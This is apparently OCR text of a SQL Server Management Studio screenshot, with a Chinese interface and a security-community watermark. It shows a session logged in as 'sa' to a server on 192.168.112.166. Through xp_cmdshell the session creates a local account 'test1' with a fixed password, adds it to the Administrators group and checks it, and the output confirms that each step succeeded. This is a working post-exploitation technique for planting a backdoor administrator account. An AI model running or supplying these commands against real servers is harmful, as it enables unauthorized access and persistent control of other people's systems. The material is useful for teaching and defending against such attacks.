 SQLQuery2.sql - 192.168.112.166.master (sa (53))* - Microsoft SQL Server Management Studio
快速启动 (Ctrl+Q)
编辑(E) 视图(V) 查询(Q) 项目(P) 工具(T) 窗口(W) 帮助(H)
新建查询(N)
sp
master
执行(X)
源管理器
SQLQuery2.sql - 1....master (sa (53))*
SQLQuery1.sql - W....master (sa (51))*
exec master..xp_cmdshell "net user test1 123.com /add"
exec master..xp_cmdshell "net localgroup administrators test1 /add"
exec master..xp_cmdshell "net user test1"
WIN-AMJ9T9TL123 (SQL Server 15.0
192.168.112.166 (SQL Server 10.50.4
数据库
系统数据库
master
model
msdb
tempdb
安全性
服务器对象
复制
管理
100 %
结果 消息
output
1 命令成功完成。
2 NULL
3 NULL
output
1 命令成功完成。
2 NULL
3 NULL
output
20 NULL
21 可允许的登录小时数 All
22 NULL
23 本地组成员 *Administrators *Users
24 全局组成员 *None
25 命令成功完成。
亿人安全
查询已成功执行。
192.168.112.166 (10.50 SP2) sa (53) master 00:00:00